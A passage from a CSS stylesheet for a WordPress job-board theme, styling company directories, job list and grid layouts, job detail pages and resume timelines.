@media (min-width: 768px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 30px)/2);
  }
}
@media (min-width: 992px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 60px)/3);
  }
}
@media (min-width: 1200px) {
  .companies-overview.masonry-container li.masonry-item {
    width: calc((100% - 90px)/4);
  }
}
.companies-overview.masonry-container li.masonry-item > .company-letter {
  padding-top: 0;
  border-bottom: 1px solid #cccccc;
  font-size: 24px;
  line-height: 18px;
  padding-bottom: 15px;
}
.companies-overview.masonry-container li.masonry-item ul {
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  padding: 1.0714285714285714em 0;
}
.companies-overview.masonry-container li.masonry-item ul > li {
  line-height: 30px;
}
.companies-overview.masonry-container li.masonry-item ul > li a {
  font-weight: 500;
  font-family: 'Montserrat', sans-serif;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.widget .jobs-count {
  margin-top: 20px;
  font-weight: 700;
  font-size: 24px;
  line-height: 1;
}
.job-head {
  padding-bottom: 2.142857142857143em;
  border-bottom: 1px solid #ddd;
}
.job-head .job-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.package-modal {
  width: 550px;
}
.noo-pricing-column.featured .package-modal .modal-body {
  background: #44494b;
  color: #fff;
}
.package-modal .pricing-value {
  margin-top: 0;
}
.package-modal .package-content {
  margin-top: 20px;
}
.slider article:hover {
  background: #f9f9f9 !important;
}
.slider article:hover em,
.slider article:hover i.fa-map-marker {
  color: #000 !important;
}
.noo-list-job-category .noo-heading-title {
  text-align: center;
}
.noo-list-job-category .view-more {
  text-align: center;
}
@media (max-width: 480px) {
  .noo-list-job-category .view-more {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 576px) {
  .noo-list-job-category {
    padding-top: 20%;
  }
}
@media only screen and (max-width: 480px) {
  .noo-list-job-category {
    padding-top: 15%;
  }
}
.noo-list-job-category .noo-list-job-category-content {
  margin: 35px 0;
}
.noo-list-job-category .noo-list-job-category-content ul {
  margin: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
  font-family: "Montserrat", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover .job-count {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 a:hover:after {
  color: #44494b;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul {
  padding: 35px 25px;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a {
  border-top: 1px solid #cccccc;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count {
  font-weight: normal;
  display: block;
  font-family: "Droid Serif", serif;
}
.noo-list-job-category .noo-list-job-category-content.style-1 ul li a:after {
  font: normal normal normal 16px/1 FontAwesome;
  position: absolute;
  content: "\f105";
  right: 15px;
  top: 40%;
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:nth-child(-n+3) a {
    border-top: 1px solid #cccccc;
  }
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-3 li:first-child a {
    border-top: none;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
  border-top: none;
}
@media (max-width: 767px) {
  .noo-list-job-category .noo-list-job-category-content.style-1.noo-list-job-category-col-4 li:nth-child(-n+4) a {
    border-top: 1px solid #cccccc;
  }
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul {
  padding: 0;
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul li a {
  color: #44494b;
  font-size: 16px;
}
.noo-list-job-category .noo-list-job-category-content.style-2 ul li a span {
  color: #e8be2f;
}
.noo-job-list-column {
  padding-bottom: 30px;
}
.noo-job-list-column .noo_job-list-column-item {
  margin-bottom: 20px;
}
.noo-job-list-column .loop-item-type {
  margin-top: 5px;
}
.noo-job-list-column .loop-item-type span {
  margin-left: 5px;
  font-style: italic;
}
.noo-job-list-column .loop-item-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #44494b;
  font-size: 1.1428571428571428em;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.noo-job-list-column .loop-item-title a {
  font-family: "Droid Serif", serif;
  color: #44494b;
  text-transform: none;
}
.noo-job-list-column .loop-item-title a:hover {
  color: #f5d006;
}
.noo-job-list-column .loop-item-company {
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-job-list-column.noo-job-list-column-4 .noo_job-list-column-item:nth-child(4n+1) {
  clear: both;
}
.noo-job-list-column.noo-job-list-column-3 .noo_job-list-column-item:nth-child(3n+1) {
  clear: both;
}
.noo-job-list-column-heading h3 {
  margin: 0;
}
.noo-job-list-btn {
  text-align: center;
}
.company-list .company-item {
  margin-bottom: 30px;
  border: 1px solid rgba(204, 204, 204, 0.5);
  position: relative;
}
.company-list .company-item .company-item-thumbnail {
  padding: 35px;
  position: relative;
}
.company-list .company-item .company-item-thumbnail .btn-company {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -150%);
  opacity: 0;
  z-index: 21;
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
  padding: 10px 30px;
}
.company-list .company-item .company-item-thumbnail:hover:after {
  opacity: 1;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-thumbnail:hover .btn-company {
  display: block;
  opacity: 1;
  transform: translate(-50%, 0);
  transition: transform 200ms linear, background 0.2s ease;
  -moz-transition: transform 200ms linear, background 0.2s ease;
  -webkit-transition: transform 200ms linear, background 0.2s ease;
}
.company-list .company-item .company-item-thumbnail:hover img {
  filter: blur(4px);
}
.company-list .company-item .company-item-thumbnail:after {
  opacity: 0;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -webkit-transition: opacity 0.4s ease-in-out;
}
.company-list .company-item .company-item-meta {
  padding: 25px;
}
.company-list .company-item .company-item-meta a {
  font-weight: 600;
  color: #44494b;
}
.company-list .company-item .company-item-meta .job-count {
  margin-left: 10px;
  font-size: 14px;
}
.company-list .company-item .company-item-meta .fa {
  color: #f5d006;
}
.company-list .company-item.featured-company:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: 22;
}
.company-list .company-item.featured-company:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
  z-index: 23;
}
.company-list .company-list-item:nth-child(3n+1) {
  clear: both;
}
.job-careerjet-form {
  margin-bottom: 45px;
  text-align: center;
}
.job-careerjet-form .form-control,
.job-careerjet-form .widget_newsletterwidget .newsletter-email,
.job-careerjet-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 25%;
  display: inline-block;
}
.job-careerjet-form .btn-search {
  display: inline-block;
  height: 50px;
}
.job-quick-view-wrap {
  display: none;
}
.loop-item-wrap:after {
  display: table;
  clear: both;
  content: '';
}
.loop-item-wrap.expand .job-quick-view-wrap {
  display: block;
}
.loop-item-wrap .item-featured {
  overflow: hidden;
  width: 10%;
  min-width: 80px;
  display: table-cell;
  float: left;
  position: relative;
}
.loop-item-wrap .item-featured img {
  width: 80px;
  height: 80px;
}
.loop-item-wrap .show-view-more .btn,
.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more {
    width: 100%;
    float: left;
    margin-top: 20px;
  }
}
.show-quick-view {
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article.noo_job:hover .show-quick-view {
  opacity: 1;
}
.modal-job .modal-body {
  max-height: 540px;
  overflow: auto;
}
.btn-quick-view-popup {
  float: right;
  margin-top: 5px;
}
@media (max-width: 768px) {
  .btn-quick-view-popup {
    margin-top: 0;
    margin-right: 10px;
  }
}
.btn-quick-view-popup.loading {
  opacity: 0.3;
  cursor: progress;
}
.job-quick-view-header {
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
}
.job-quick-view-header .content-meta {
  float: none;
}
.job-quick-view-header .content-meta > span > a {
  white-space: initial;
}
.pac-container {
  z-index: 999999;
}
.add-new-location-submit {
  height: 46px;
  position: absolute;
  right: 12px;
  top: 2px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.noo-resume-archive-before,
.noo-job-archive-before {
  margin-top: 40px;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif;
}
.noo-resume-archive-before .noo-display-type,
.noo-job-archive-before .noo-display-type {
  float: left;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn,
.noo-job-archive-before .noo-display-type .noo-type-btn {
  float: left;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
  padding: 10px;
  line-height: 1;
}
.noo-resume-archive-before .noo-display-type .noo-type-btn.active,
.noo-job-archive-before .noo-display-type .noo-type-btn.active,
.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,
.noo-job-archive-before .noo-display-type .noo-type-btn:hover {
  border-color: #f5d006;
  color: #f5d006;
}
.noo-resume-archive-before .noo-btn-job-alert-form,
.noo-job-archive-before .noo-btn-job-alert-form {
  float: left;
  cursor: pointer;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-resume-archive-before .noo-btn-job-alert-form i,
.noo-job-archive-before .noo-btn-job-alert-form i {
  margin-right: 10px;
}
.noo-resume-archive-before:after,
.noo-job-archive-before:after {
  display: table;
  clear: both;
  content: "";
}
@media (min-width: 768px) {
  .noo-form-job-alert-dialog {
    width: 650px;
  }
  .row.is-flex,
  .noo-pricing-table.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .row.is-flex > [class*='col-'],
  .noo-pricing-table.is-flex > [class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.noo-job-list2 .noo-job-item {
  padding: 20px;
  position: relative;
  overflow: hidden;
  border-top: 1px solid #dedede;
}
.noo-job-list2 .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-list2 .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-list2 .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 70px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .job-info {
  padding: 3px;
}
.noo-job-list2 .noo-job-item .item-excerpt {
  margin-top: 0;
  color: #6e7172;
  font-size: 12px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.noo-job-list2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-list2 .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
.noo-job-list2 .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-list2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-list2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-list2 .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-list2 .noo-job-item:hover h3,
.noo-job-list2 .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .item-excerpt {
  color: #ffffff !important;
}
.noo-job-list2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-list2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-list2 .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #dedede;
}
.noo-job-grid .noo-job-item .company-logo {
  float: left;
  width: 100px;
}
.noo-job-grid .noo-job-item .company-logo img {
  max-width: 80px;
}
.noo-job-grid .noo-job-item h3 {
  margin-top: 0;
  color: #6e7172;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  overflow: hidden;
  margin-right: 82px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item h3 {
    margin-right: 0;
  }
}
.noo-job-grid .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid .noo-job-item .job-date-ago {
  font-size: 12px;
  margin-left: 15px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  top: 20px;
  right: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid .noo-job-item .job-date-ago {
    margin-left: 0;
    position: relative;
    display: block;
    margin-top: 8px;
    top: 0;
    left: 0;
  }
}
.noo-job-grid .noo-job-item .job-meta {
  margin-top: 25px;
}
.noo-job-grid .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid .noo-job-item:hover {
  background-color: #43494C;
  color: #ffffff;
  border-color: #43494C;
}
.noo-job-grid .noo-job-item:hover h3,
.noo-job-grid .noo-job-item:hover a {
  color: #ffffff !important;
}
.noo-job-grid .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #e8be2f;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo-job-grid .noo-job-item.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo-job-grid2 .noo-job-item {
  padding: 20px;
  margin-bottom: 25px;
  position: relative;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-job-grid2 .noo-job-item .company-logo {
  float: left;
  width: 20%;
}
.noo-job-grid2 .noo-job-item .company-logo img {
  max-width: 80px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-logo {
    margin-right: 20px;
  }
  .noo-job-grid2 .noo-job-item .company-logo img {
    max-width: 100%;
  }
}
.noo-job-grid2 .noo-job-item .company-info {
  width: 80%;
  float: right;
  padding-left: 20px;
}
@media (max-width: 991px) {
  .noo-job-grid2 .noo-job-item .company-info {
    display: contents;
  }
}
.noo-job-grid2 .noo-job-item h3 {
  margin-top: 0;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  width: calc((100% - 80px));
}
.noo-job-grid2 .noo-job-item .company-name {
  font-style: italic;
}
.noo-job-grid2 .noo-job-item .job-date-ago {
  float: right;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
  right: 20px;
  top: 20px;
}
.noo-job-grid2 .noo-job-item .job-meta .content-meta > span > a {
  white-space: inherit;
}
.noo-job-grid2 .noo-job-item .btn-quick-view-popup {
  position: absolute;
  right: 0;
  bottom: 0;
}
.noo-job-grid2 .noo-job-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-job-grid2 .noo-job-item:hover .show-quick-view {
  opacity: 1;
}
.noo-job-grid2 .noo-job-item:after {
  display: table;
  clear: both;
  content: "";
}
.noo-btn-bookmark.bookmarked {
  color: #e8be2f;
}
.noo-job-list-row .job-date-ago {
  font-size: 12px;
}
@media (max-width: 550px) {
  .banner-getnow .banner-left,
  .banner-getnow .banner-right {
    width: 100%;
  }
  .banner-getnow .vc_btn3-container {
    padding-top: 0 !important;
  }
}
@media (max-width: 991px) {
  .job-tools {
    margin-top: 10px;
    margin-left: 3px;
  }
}
.job-tools .noo-icon-tool {
  margin-right: 10px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.loop-item-wrap.list .noo-icon-tool .noo-tool-label {
  font-style: italic;
}
.job-date-ago {
  letter-spacing: .5px;
}
.noo-social-share {
  position: absolute;
  bottom: 0;
  display: block;
  left: 100%;
  padding-left: 15px;
  width: 200px;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-tool-share:hover .noo-social-share {
  opacity: 1;
  display: block;
}
.noo-tool-share a {
  padding: 0px 5px;
  color: #fff;
  cursor: pointer;
}
@media (min-width: 992px) {
  .banner-icon {
    position: relative;
  }
  .banner-icon:after {
    content: '\f07e' !important;
    font-family: FontAwesome;
    font-size: 36px;
    margin-top: 12%;
    color: #fff;
    padding: 8px 22px;
    background-color: #e8be2f;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 9;
  }
}
.vc_tta-style-outline .vc_tta-tabs-container {
  margin-bottom: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul {
  margin-left: 15px;
  border-bottom: 1px solid #f4f4f4;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li {
  margin-right: 30px !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li a {
  padding: 0 0 14px !important;
  border: none !important;
  color: #44494b !important;
  font: 600 16px "Montserrat", serif;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a {
  border-bottom: 3px solid #e8be2f !important;
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-tabs-container ul li:last-child {
  margin-right: 0 !important;
}
.vc_tta-style-outline .vc_tta-panel-title a {
  color: #e8be2f !important;
}
.vc_tta-style-outline .vc_tta-panel-body {
  border: none !important;
  background-color: #fff !important;
}
.noo_job.job-careerjet-item:nth-child(2n+1) {
  background: #f8f8f8;
}
.noo_job.job-careerjet-item .btn,
.noo_job.job-careerjet-item .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.company-cf-title,
.noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company-contact .noo-company-contact-title {
  font-size: 1.2857142857142858em;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  line-height: 1.2em;
  margin-bottom: 20px;
}
.noo-job-alert-notice.success {
  color: #298004;
}
.noo-job-alert-notice.error {
  color: #ff1d20;
}
.btn-clone-job,
.btn-refresh-job {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
/*  Job detail style 2 */
.job-details.style2 .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
}
.job-details.style2 .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  margin-right: 15px;
  border-radius: 18px;
  vertical-align: middle;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #fff;
}
.job-details.style2 .page-title .count.applications {
  background-color: #ee5b4c;
  color: #fff;
}
.job-details.style2 .content-meta {
  margin-bottom: 30px;
}
.job-details.style2 .content-meta .job-_full_address {
  display: block;
}
.job-details.style2 .content-meta span .fa {
  color: #e6b707;
}
.job-details.style2 .content-meta span.job-date span {
  width: 36%;
}
.job-details.style2 .job-custom-fields {
  display: table;
  padding: 20px 30px;
  width: 100%;
  border: 1px solid #dcdcdc;
  border-radius: 8px;
  margin: 0;
}
.job-details.style2 .job-custom-fields .job-cf strong {
  display: block;
}
.job-details.style2 .job-custom-fields ul li {
  max-height: 190px;
}
@media (max-width: 480px) {
  .job-details.style2 .job-custom-fields ul li {
    width: 100%;
  }
}
.map-style-2 {
  display: inline-block;
}
.map-style-2 .noo-job-location {
  margin-top: 20px;
  position: relative;
  display: inline-block;
}
.map-style-2 .noo-job-full-address-wrap {
  clear: both;
}
#company-desc .company-header {
  width: 100%;
  padding-bottom: 30px;
  display: flex;
}
#company-desc .company-header .company-featured {
  padding: 10px;
  max-width: 100px;
  padding-top: 0;
}
#company-desc .company-header .company-info-style2 {
  margin-left: 10px;
}
#company-desc .company-header .company-info-style2 .company-title {
  margin: 0;
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .slogan {
  margin-bottom: 5px;
}
#company-desc .company-header .company-info-style2 .job-social {
  padding: 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  color: white;
  border-radius: 0;
  margin: 0 0 5px 0;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-link {
  background: #d34836;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-twitter {
  background: #4099FF;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-linkedin {
  background: #4875B4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-instagram {
  background: #517fa4;
}
#company-desc .company-header .company-info-style2 .job-social a.noo-icon.fa-google-plus {
  background: #d34836;
}
.video-gallery-fields ul {
  padding: 0;
}
.video-gallery-fields ul li {
  list-style: none;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item {
  transition: opacity 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 15px;
}
.video-gallery-fields ul li .cf-image_gallery-value .noo-lightbox-item img {
  width: 100%;
}
.entry-tags-social {
  display: inline-block;
  position: relative;
  margin: 40px 0 0 0;
  padding: 15px 0;
  border-top: 1px solid #dfdfdf;
  width: 100%;
  vertical-align: middle;
}
.entry-tags-social .entry-tags {
  float: left;
  border: none;
  padding-bottom: 0;
  padding: 0;
  margin: 0;
  width: 50%;
  padding-top: 5px;
}
@media (max-width: 567px) {
  .entry-tags-social .entry-tags {
    width: 100%;
  }
}
.entry-tags-social .entry-tags a {
  padding: 0.35714286em 0.14285714em;
}
.entry-tags-social .job-social {
  float: right;
  display: flex;
  padding: 0;
  background: inherit;
  margin: 0;
  align-items: center;
}
@media (max-width: 567px) {
  .entry-tags-social .job-social {
    float: none;
    display: inline-flex;
  }
}
.entry-tags-social .job-social a.noo-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 5px;
}
.noo-mb-job-location {
  margin-top: 20px;
}
.single-job-location {
  clear: both;
}
.job-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 0;
}
.tag-required {
  display: block !important;
  height: 0;
  width: 0;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0;
}
.noo-datatable {
  width: 100% !important;
}
.noo-datatable td {
  word-wrap: break-word;
}
.noo-datatable td span.table-icon {
  float: left;
  margin-right: 5px;
}
.noo-datatable td.resume-title p,
.noo-datatable td.job-title p {
  margin: 0;
}
table.noo-datatable.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  position: static;
}
table.dataTable > tbody > tr.child ul.dtr-details {
  width: 100%;
}
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-pending,
table.dataTable > tbody > tr.child ul.dtr-details .jm-status.jm-status-draft {
  width: 100%;
}
.noo-job-archive-before {
  display: block;
  width: 100%;
}
.posts-loop-title {
  margin-bottom: 30px;
}
.admin-bar .lg-outer {
  top: 32px;
}
.single-noo_job .noo-job-archive-before {
  display: none;
  visibility: hidden;
}
.resume-content .resume-field i.fa-envelope {
  font-size: 12px;
  width: 20px;
  height: 20px;
  margin-right: 3px;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.resume .resume-content .resume-desc .resume-general ul li {
  line-height: 2.5em;
  overflow: hidden;
  clear: both;
}
.resume .resume-content .resume-desc .resume-general ul li > span {
  word-wrap: break-word;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.fa {
  font-size: 14px;
}
.resume .resume-content .resume-desc .resume-general ul li span:first-child i.dashicons {
  font-size: 18px;
}
.resume .resume-content .resume-desc .resume-general ul li span:nth-child(2) {
  width: 60%;
  float: left;
}
.resume .resume-content .resume-desc .resume-general ul li .noo-label {
  font-family: 'Montserrat', sans-serif;
}
.resume .resume-content .resume-desc .resume-description {
  margin-top: 2.142857142857143em;
}
.resume .resume-content .resume-desc .resume-timeline {
  padding: 2.142857142857143em 0;
}
.resume .resume-content .resume-desc .resume-timeline:last-child {
  padding-bottom: 0;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper {
  position: relative;
  float: left;
  width: 100%;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
  font-style: italic;
  padding: 30px;
  float: left;
  width: 25%;
  text-align: center;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time span {
  color: #fff;
  background: #f41f1f;
  border-radius: 4px;
  padding: 6px 20px;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time:before {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  content: "\f19d";
  color: #fff;
  background: #44494c;
  font-family: FontAwesome;
  text-align: center;
  left: -18px;
  border-radius: 50%;
  top: 20px;
  font-style: normal;
  font-size: 20px;
}
@media (max-width: 991px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 30%;
  }
}
@media (max-width: 767px) {
  .resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-time {
    width: 100%;
    text-align: left;
  }
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series {
  width: 75%;
  border: 1px solid #cccccc;
  padding: 2.142857142857143em;
  float: left;
  border-radius: 4px;
  position: relative;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:before {
  top: 40px;
  bottom: auto;
  left: -30px;
  border-width: 0 30px 24px 0;
  border-color: transparent #cccccc;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
}
.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series:after {
  top: 41px;
  bottom: auto;
